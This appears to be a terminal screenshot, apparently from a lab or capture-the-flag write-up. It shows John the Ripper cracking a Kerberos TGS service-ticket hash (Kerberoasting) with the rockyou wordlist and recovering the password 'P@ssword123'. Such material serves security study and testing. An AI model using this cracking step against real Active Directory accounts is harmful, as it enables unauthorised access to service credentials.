 ┌──(root㉿kali)-[/tmp]
└─# john spn.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@ssword123      (?)
1g 0:00:00:00 DONE (2025-08-12 14:41) 12.50g/s 6400p/s 6400c/s 6400C/s P@ssword123..brandy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.